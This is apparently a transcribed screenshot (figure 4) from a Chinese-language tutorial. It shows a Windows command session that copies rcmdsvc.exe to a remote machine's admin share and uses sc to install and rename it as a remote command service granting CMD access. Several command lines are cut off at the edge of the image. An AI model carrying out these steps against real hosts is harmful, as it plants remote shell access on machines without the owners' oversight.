 F:\Documents and Settings\admin>copy e:\tools\rcmdsvc.exe \\192.168.0.2\admi
ystem32
已复制 1 个文件.
F:\Documents and Settings\admin>sc \\192.168.0.2 create "Remote Command Supp
binpath= c:\winnt\system32\rcmdsvc.exe type= own start= demand
[SC] CreateService SUCCESS
F:\Documents and Settings\admin>sc \\192.168.0.2 description "Remote Command
port" 允许有权限的用户通过远程获取本地的CMD权限并管理本机.
[SC] ChangeServiceConfig2 SUCCESS
F:\Documents and Settings\admin>sc \\192.168.0.2 config "Remote Command Supp
displayname= "Remote CMD Support"
[SC] ChangeServiceConfig SUCCESS
F:\Documents and Settings\admin>_
图 4
说明: